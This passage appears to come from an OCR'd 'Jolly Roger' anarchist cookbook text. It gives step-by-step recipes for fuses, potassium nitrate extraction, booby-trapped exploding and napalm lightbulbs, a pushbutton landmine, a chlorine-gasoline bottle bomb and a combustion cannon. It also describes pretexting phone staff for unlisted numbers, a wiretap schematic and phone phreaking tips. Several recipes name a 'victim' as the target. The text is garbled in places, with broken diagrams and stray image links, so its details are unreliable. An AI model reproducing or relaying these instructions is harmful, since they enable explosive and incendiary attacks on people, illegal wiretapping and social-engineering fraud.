When that disk is in a drive, the drive head attempts to read the disk, which causes a small fire (ENOUGH HEAT TO MELT THE DISK DRIVE AND FUCK THE HEAD UP!!). Let the fuckhead try and fix THAT!!!

## **25. Unlisted Phone Numbers by The Jolly Roger**

There are a couple of different ways of doing this. Let's see if this one will help: Every city has one or more offices dedicated to assigning numbers to the telephone wire pairs. These offices are called DPAC offices and are available to service reps who are installing or repairing phones. To get the DPAC number, a service rep would call the customer service number for billing information in the town that the number is located in that he is trying to get the unlisted number of. (Got that?) The conversation would go something like this: "Hi, Amarillo, this is Joe from Anytown business office, I need the DPAC number for the south side of town." This info is usually passed out with no problems, so... if the first person you call doesn't have it, try another. REMEMBER, no one has ANY IDEA who the hell you are when you are talking on the phone, so you can be anyone you damn well please! When you call the DPAC number, just tell them that you need a listing for either the address that you have, or the name. DPAC DOES NOT SHOW WHETHER THE NUMBER IS LISTED OR UNLISTED!! Also, if you're going to make a habit of chasing numbers down, you might want to check into getting a criss-cross directory, which lists phone numbers by their addresses. It costs a couple hundred bucks, but it is well worth it if you have to chase more than one or two numbers down!## <span id="page-15-0"></span>**26. Fuses by The Jolly Roger**

You would be surprised how many files are out there that use what falls under the category of a "fuse." They assume that you just have a few lying around, or know where to get them. Well, in some parts of the country, fuses are extremely hard to come by... so this file tells you how to make your own. Both fuses presented here are fairly simple to make, and are fairly reliable.

*SLOW BURNING FUSE - 2 inches per minute*

Materials needed:

- Cotton string or 3 shoelaces
- Potassium Nitrate or Potassium Chlorate
- Granulated sugar

Procedure:

1.Wash the cotton string or shoelaces in HOT soapy water, then rinse with fresh water

2.Mix the following together in a glass bowl:

- 1 part potassium nitrate or potassium chlorate
- 1 part granulated sugar
- 2 parts hot water

3.Soak strings or shoelaces in this solution

4.Twist/braid 3 strands together and allow them to dry

5.Check the burn rate to see how long it actually takes!!

*FAST BURNING FUSE - 40 inches per minute*

Materials needed:

- Soft cotton string
- Fine black powder (empty a few shotgun shells!)
- Shallow dish or pan

Procedure:

1.Moisten powder to form a paste.

2.Twist/braid 3 strands of cotton together.

3.Rub paste into string and allow to dry.

4.Check the burn rate!!!

## 27. How to make Potassium Nitrate by The Jolly Roger

Potassium Nitrate is an ingredient in making fuses, among other things. Here is how you make it:

Materials needed:

- 3« gallons of nitrate bearing earth or other material
- « cup of wood ashes
- Bucket or other similar container about 4-5 gallons in volume
- 2 pieces of finely woven cloth, each a bit bigger than the bottom of the bucket
- Shallow dish or pan at least as large in diameter as the bucket
- Shallow, heat resistant container- <span id="page-16-0"></span>• 2 gallons of water
- Something to punch holes in the bottom of the bucket
- 1 gallon of any type of alcohol
- A heat source
- Paper & tape

## Procedure:

1.Punch holes on the inside bottom of the bucket, so that the metal is "puckered" outward from the bottom.

2.Spread cloth over the holes from the bottom.

3.Place wood ashes on the cloth. Spread it out so that it covers the entire cloth and has about the same thickness.

4.Place 2nd cloth on top of the wood ashes.

5.Place the dirt or other material in the bucket.

6.Place the bucket over the shallow container. NOTE: It may need support on the bottom so that the holes on the bottom are not blocked.

7.Boil water and pour it over the earth very slowly. Do NOT pour it all at once, as this will clog the filter on the bottom.

8.Allow water to run through holes into the shallow dish on the bottom.

9.Be sure that the water goes through ALL of the earth!

10.Allow water in dish to cool for an hour or so.

11.Carefully drain the liquid in the dish away, and discard the sludge in the bottom.

12.Boil this liquid over a fire for at least two hours. Small grains of salt will form - scoop these out with the paper as they form.

13.When the liquid has boiled down to « its original volume let it sit.

14.After « hour, add equal volume of the alcohol; when this mixture is poured through paper, small white crystals appear. This is the potassium nitrate.

## Purification:

1.Redissolve crystals in small amount of boiling water.

2.Remove any crystals that appear.

3.Pour through improvised filter then heat concentrated solution to dryness.

4.Spread out crystals and allow to dry.

## **28. Exploding Lightbulbs by The Jolly Roger**

## Materials needed:

- Lightbulb (100w)
- Socket (duh...)
- ¬ cup soap chips
- Blackpowder! (open some shotgun shells!)
- ¬ cup kerosene or gasoline
- Adhesive tape
- Lighter or small blowtorch
- **Glue**

Procedure for a simple exploding lightbulb:

1.Drill a small hole in the top of the bulb near the threads!<span id="page-17-0"></span>2.Carefully pour the blackpowder into the hole. Use enough so that it touches the filament!

3.Insert into socket as normal (make sure the light is off or else YOU will be the victim!!)

4.Get the hell out!!

Procedure for a Napalm Bulb:

1.Heat kerosene/gasoline in a double boiler.

2.Melt soap chips, stirring slowly.

3.Put somewhere and allow to cool.

4.Heat the threads of the bulb VERY carefully to melt the glue. Remove threads, slowly drawing out the filament. Do NOT break the cheap electrical igniters and/or the filament or this won't work!!

5.Pour the liquid into the bulb, and slowly lower the filament back down into the bulb. Make sure the filament is dipped into the fluid.

6.Re-glue the threads back on. Insert it into a socket frequently used by the victim and get the hell out!!

When the victim flips the switch, he will be in for a BIG surprise!

## **29. Under water igniters by The Jolly Roger**

Materials needed:

- Pack of 10 silicon diodes. (Available at Radio Shack. You will know you got the right ones if they are very, very small glass objects!)
- Pack of matches
- 1 candle

Procedure:

1.Light the candle and allow a pool of molten wax to form in the top.

2.Take a single match and hold the glass part of a single diode against the head. Bend the diode pins around the matchhead so that one wraps in an upward direction and then sticks out to the side. Do the same with the other wire, but in a downward direction. The diodes should now be hugging the matchhead, but its wires MUST NOT TOUCH EACH OTHER!

3.Dip the matchhead in wax to give it a water-proof coat. These work underwater

4.Repeat to make as many as you want.

How to use them:

When these little dudes are hooked across a 6v battery, the diode reaches what is called breakdown voltage. When most electrical components reach this voltage, they usually produce great amounts of heat and light, while quickly melting into a little blob. This heat is enough to ignite a matchhead. These are recommended for use underwater, where most other igniters refuse to work.

#### **30. Home-brew blast cannon** by The Jolly Roger

Materials needed:

- 1 plastic drain pipe, 3 feet long, at least 3 « inches in diameter.
- 1 smaller plastic pipe, about 6 inches long, 2 inches in diameter.
- 1 large lighter, with fluid refills (this gobbles it up!)
- 1 pipe cap to fit the large pipe, 1 pipe cap to fit the small pipe.
- 5 feet of bellwire.
- 1 SPST rocker switch.
- 16<sub>v</sub> polaroid pot-a-pulse battery.
- 15v relay (get this at Radio Shack).- <span id="page-18-0"></span>• Electrical Tape.
- One free afternoon.

Procedure:

- Cut the bell wire into three equal pieces, and strip the ends.
- Cut a hole in the side of the large pipe, the same diameter as the small pipe. Thread the hole and one end of the small pipe. They should screw together easily.
- Take a piece of scrap metal, and bend it into an "L" shape, then attach it to the level on the lighter:

```
 /------------------------gas switch is here
\vee /------
!lighter!!<---metal lever!!
```
- Now, every time you pull the 'trigger' gas should flow freely from the lighter. You may need to enlarge the 'gas port' on your lighter, if you wish to be able to fire more rapidly.
- Connect two wires to the two posts on the switch.
- Cut two holes in the side of the smaller tube, one for the switch on the bottom, and one for the metal piece on the top. Then, mount the switch in the bottom, running the wires up and out of the top.
- Mount the lighter/trigger in the top. Now the switch should rock easily, and the trigger should cause the lighter to pour out gas. Re-screw the smaller tube into the larger one, hold down the trigger a bit, let it go, and throw a match in there. If all goes well, you should hear a nice big 'THUD!'
- Get a hold of the relay, and take off the top.

```
1---------------
v/
2--------------/<--the center object is the metal finger inside the relay
          3
cc-------------/
oo----------------4
ii
ll----------------5
```
- Connect (1) to one of the wires coming from the switch. Connect (2) to (4), and connect (5) to one side of the battery. Connect the remaining wire from the switch to the other side of the battery. Now you should be able to get the relay to make a little 'buzzing' sound when you flip the switch and you should see some tiny little sparks.
- Now, carefully mount the relay on the inside of the large pipe, towards the back. Screw on the smaller pipe, tape the battery to the side of the cannon barrel (yes, but looks aren't everything!)
- You should now be able to let a little gas into the barrel and set it off by flipping the switch.
- Put the cap on the back end of the large pipe VERY SECURELY. You are now ready for the first trial-run!

## To Test:

Put something very, very large into the barrel, just so that it fits 'just right'. Now, find a strong guy (the recoil will probably knock you on your ass if you aren't careful!). Put on a shoulderpad, earmuffs, and possibly some other protective clothing (trust the Jolly Roger! You are going to need it!). Hold the

trigger down for 30 seconds, hold on tight, and hit the switch. With luck and the proper adjustments, you should be able to put a frozen orange through ¬ or plywood at 25 feet.

| 31. Chemical Equivalency list | by The Jolly Roger |
|-------------------------------|--------------------|
|                               |                    |<span id="page-19-0"></span>

## **32. Phone Taps by The Jolly Roger**

Here is some info on phone taps. In this file is a schematic for a simple wiretap & instructions for hooking up a small tape recorder control relay to the phone line.

First, I will discuss taps a little. There are many different types of taps. There are transmitters, wired taps, and induction taps to name a few. Wired and wireless transmitters must be physically connected to the line before they will do any good. Once a wireless tap is connected to the line, it can transmit all conversations over a limited reception range. The phones in the house can even be modifies to pick up conversations in the room and transmit them too! These taps are usually powered off of the phone line, but can have an external power source. You can get more information on these taps by getting an issue of Popular Communications and reading through the ads. Wired taps, on the other hand, need no power source, but a wire must be run from the line to the listener or to a transmitter. There are obvious advantages of wireless taps over wired ones. There is one type of wireless tap that looks like a normal telephone mike. All you have to do is replace the original mike with this and it will transmit all conversations! There is also an exotic type of wired tap known as the 'Infinity Transmitter' or 'Harmonica Bug'. In order to hook one of these, it must be installed inside the phone. When someone calls the tapped phone & \*before\* it rings and blows a whistle over the line, the transmitter picks up the phone via a relay. The mike on the phone is activated so that the caller can hear all of the conversations in the room. There is a sweep tone test at 415/BUG-1111 which can be used to detect one of these taps. If one of these is on your line & the test # sends the correct tone, you will hear a click. Induction taps have one big advantage over taps that must be physically<span id="page-20-0"></span>wired to the phone. They do not have to be touching the phone in order to pick up the conversation. They work on the same principle as the little suction-cup tape recorder mikes that you can get at Radio Shack. Induction mikes can be hooked up to a transmitter or be wired.

Here is an example of industrial espionage using the phone:

A salesman walks into an office & makes a phone call. He fakes the conversation, but when he hangs up he slips some foam rubber cubes into the cradle. The called party can still hear all conversations in the room. When someone picks up the phone, the cubes fall away unnoticed.

A tap can also be used on a phone to overhear what your modem is doing when you are war-dialing, hacking, or just pl ain calling a bbs.

Here is the schematic: -------)!----)!(-------------> )!( Cap ^  $)!($  )!( )!( )!( ^^^^^---)!(-------------> ^ 100K ! ! <Input

The 100K pot is used for volume. It should be on its highest (least resistance) setting if you hook a speaker across the output. but it should be set on its highest resistance for a tape recorder or amplifier. You may find it necessary to add another 10 - 40K. The capacitor should be around .47 MFD. It's only purpose is to prevent the relay in the phone from tripping & thinking that you have the phone off of the hook. the audio output transformer is available at Radio Shack. (part # 273-138E for input). The red & the white wires go to the output device. You may want to experiment with the transformer for the best output. Hooking up a tape recorder relay is easy. Just hook one of the phone wires (usually red) to the end of one of the relay & the other end just loop around. This bypasses it. It should look like this:

-------^^^^^^^^^^------------

 --------- RELAY<sup>^^</sup> (part #275-004 from Radio Shack works fine)

If you think that you line is tapped, the first thing to do is to physically inspect the line yourself ESPECIALLY the phones. You can get mike replacements with bug detectors built in. However, I would not trust them too much. It is too easy to get a wrong reading.

For more info:

BUGS AND ELECTRONIC SURVEILLANCE from Desert Publications HOW TO AVOID ELECTRONIC EAVESDROPPING & PRIVACY INVASION. I do not remember who this one is from... you might want to try Paladin Press.

#### **33. How to make a landmine by The Jolly Roger**

First, you need to get a push-button switch. Take the wires of it and connect one to a nine volt battery connector and the other to a solar igniter (used for launching model rockets). A very thin piece of stereo wire will usually do the trick if you are desperate, but I recommend the igniter. Connect the other wire of the nine-volt battery to one end of the switch. Connect a wire from the switch to the other lead on the solar igniter.

 switch-----------battery  $\sqrt{2}$  $\sqrt{2}$  $\sqrt{1}$  $\sqrt{1}$  solar igniter | | | explosive

Now connect the explosive (pipe bomb, m-80, CO i bomb, etc.) to the igniter by attaching the fuse to the igniter (seal it with scotch tape). Now dig a hole; not too deep but enough to cover all of the materials. Think about what direction your enemy will be coming from and plant the switch, but leave the button visible (not TOO visible!). Plant the explosive about 3-5 feet away from the switch because there will be a delay in<span id="page-21-0"></span>the explosion that depends on how short your wick is, and, if a homemade wick is being used, its burning speed. But if you get it right... and your enemy is close enough......... BBBBBBBOOOOOOOOOOOOOOOOOOOOOOOOMMMM!

## **34. A different kind of Molitov Cocktail by The Jolly Roger**

Here is how you do it:

- 1.Get a coke bottle & fill it with gasoline about half full.
- 2.Cram a piece of cloth into the neck of it nice and tight.
- 3.Get a chlorine tablet and stuff it in there. You are going to have to force it because the tablets are bigger than the opening of the bottle.
- 4.Now find a suitable victim and wing it in their direction. When it hits the pavement or any surface hard enough to break it, and the chlorine and gasoline mix..... BOOM!!!!!!

#### **35. Phone Systems Tutorial by The Jolly Roger**

To start off, we will discuss the dialing procedures for domestic as well as international dialing. We will also take a look at the telephone numbering plan.

#### *North American Numbering Plan*

In North America, the telephone numbering plan is as follows:

- 3 digit Numbering Plan Area (NPA) code , i.e., area code
- 7 digit telephone number consisting of a 3 digit Central Office (CO) code plus a 4 digit station number

These 10 digits are called the network address or destination code. It is in the format of:

 Area Code Telephone # --------- -----------

N\*X NXX-XXXX

Where:  $N = a$  digit from 2 to 9  $*$  = the digit 0 or 1  $X = a$  digit from 0 to 9

## *Area Codes*

Check your telephone book or the separate listing of area codes found on many bbs's. Here are the special area codes (SAC's):

 510 - TWX (USA) 610 - TWX (Canada) 700 - New Service 710 - TWX (USA) 800 - WATS 810 - TWX (USA) 900 - DIAL-IT Services 910 - TWX (USA)

The other area codes never cross state lines, therefore each state must have at least one exclusive NPA code. When a community is split by a state line, the CO numbers are often interchangeable (i.e., you can dial the same number from two different area codes).

TWX (Telex II) consists of 5 teletype-writer area codes. They are owned by Western Union. These SAC's may only be reached via other TWX machines. These run at 110 baud (last I checked! They are most likely faster now!). Besides the TWX numbers, these machines are routed to normal telephone numbers. TWX machines always respond with an answerback. For example, WU's FYI TWX # is (910) 279-5956. The answerback for this service is "WU FYI MAWA".

If you don't want to but a TWX machine, you can still send TWX messages using Easylink [800/325-4112]. However you are gonna have to hack your way onto this one!#### 700:

700 is currently used by AT&T as a call forwarding service. It is targeted towards salesmen on the run. To understand how this works, I'll explain it with an example. Let's say Joe Q. Salespig works for AT&T security and he is on the run chasing a phreak around the country who royally screwed up an important COSMOS system. Let's say that Joe's 700 # is (700) 382-5968. Every time Joe goes to a new hotel (or most likely SLEAZY MOTEL), he dials a special 700 #, enters a code, and the number where he is staying. Now, if his boss received some important info, all he would do is dial (700) 382-5968 and it would ring wherever Joe last programmed it to. Neat, huh?

#### 800:

This SAC is one of my favorites since it allows for toll free calls. INWARD WATS (INWATS), or Inward Wide Area Telecommunications Service is the 800 numbers that we are all familiar with. 800 numbers are set up in service areas or bands. There are 6 of these. Band 6 is the largest and you can call a band 6 # from anywhere in the US except the state where the call is terminated (that is why most companies have one 800 number for the country and then another one for their state.) Band 5 includes the 48 contiguous states. All the way down to band 1 which includes only the states contiguous to that one. Therefore, less people can reach a band 1 INWATS number than a band 6 number.

Intrastate INWATS #'s (i.e., you can call it from only 1 state) always have a 2 as the last digit in the exchange (i.e., 800-NX2-XXXX). The NXX on 800 numbers represent the area where the business is located. For example, a number beginning with 800-431 would terminate at a NY CO.

800 numbers always end up in a hunt series in a CO. This means that it tries the first number allocated to the company for their 800 lines; if this is busy, it will try the next number, etc. You must have a minimum of 2 lines for each 800 number. For example, Travelnet uses a hunt series. If you dial (800) 521-8400, it will first try the number associated with 8400; if it is busy it will go to the next available port, etc. INWATS customers are billed by the number of hours of calls made to their number.

OUTWATS (OUTWARD WATS): OUTWATS are for making outgoing calls only. Large companies use OUTWATS since they receive bulk-rate discounts. Since OUTWATS numbers cannot have incoming calls, they are in the format of:

#### (800) \*XXX-XXXX

Where \* is the digit 0 or 1 (or it may even be designated by a letter) which cannot be dialed unless you box the call. The \*XX identifies the type of service and the areas that the company can call.

## Remember:

```
 INWATS + OUTWATS = WATS EXTENDER
```
900:

This DIAL-IT SAC is a nationwide dial-it service. It is use for taking television polls and other stuff. The first minute currently costs an outrageous 50-85 cents and each additional minute costs 35 -85 cents. He'll take in a lot of revenue this way!

Dial (900) 555-1212 to find out what is currently on this service.

## *CO CODES*

These identify the switching office where the call is to be routed. The following CO codes are reserved nationwide:

- 555 directory assistance
- 844 time. These are now in!
- 936 weather the 976 exchange
- 950 future services
- 958 plant test
- 959 plant test
- 970 plant test (temporary)
- 976 DIAL-IT services

Also, the 3 digit ANI & ringback #'s are regarded as plant test and are thus reserved. These numbers vary from area to area.

You cannot dial a 0 or 1 as the first digit of the exchange code (unless using a blue box!). This is due to the fact that these exchanges (000-199) contains all sorts of interesting shit such as conference #'s, operators, test #'s, etc.

950:

Here are the services that are currently used by the 950 exchange:1000 - SPC 1022 - MCI Execunet 1033 - US Telephone 1044 - Allnet 1066 - Lexitel 1088 - SBS Skyline

These SCC's (Specialized Common Carriers) are free from fortress phones! Also, the 950 exchange will probably be phased out with the introduction of Equal Access.

Plant Tests:

These include ANI, Ringback, and other various tests.

976:

Dial 976-1000 to see what is currently on the service. Also, many bbs's have listings of these numbers.

N11 codes: ----------

Bell is trying to phase out some of these, but they still exist in most areas.

011 - international dialing prefix

- 211 coin refund operator
- 411 directory assistance
- 611 repair service
- 811 business office
- 911 EMERGENCY

#### *International Dialing*

With International Dialing, the world has been divided into 9 numbering zones. To make an international call, you must first dial: International Prefix + Country c ode + National number.

In North America, the international dialing prefix is 011 for station-to-station calls. If you can dial International numbers directly in your area then you have International Direct Distance Dialing (IDDD).

The country code, which varies from 1 to 3 digits, always has the world numbering zone as the first digit. For example, the country code for the United Kingdom is 44, thus it is in world numbering zone 4. Some boards may contain a complete listing of other country codes, but here I give you a few:

- 1 North America (US, Canada, etc.)
- 20 Egypt
- 258 Mozambique
- 34 Spain
- 49 Germany
- 52 Mexico (southern portion)
- 7 USSR
- 81 Japan
- 98 Iran (call & hassle those bastards!)

